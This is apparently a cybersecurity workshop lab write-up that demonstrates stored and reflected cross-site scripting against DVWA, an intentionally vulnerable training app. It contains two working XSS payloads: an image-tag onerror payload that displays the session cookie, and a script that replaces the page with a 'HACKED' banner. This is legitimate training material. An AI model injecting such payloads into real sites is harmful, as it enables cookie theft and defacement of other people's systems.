**Experiment-07(Cross Site Scripting-Cyber Security Workshop)**

**Set DVWA Security Level to low**



**Inject payload(Stored XSS):**<img src=x onerror=”alert(document.cookie)”>



**A popup appears displaying the user’s session cookie**



**Inject payload(Reflected XSS):**<script>document.body.innerHTML = `<div style="display: flex; justify-content: center; align-items: center; height: 100vh; background: black"><h1 style="color:red;font-size:5rem">HACKED</h1></div>`;</script>



**The entire page content is replaced with a black background and a large, red ”HACKED” message centered on the page**

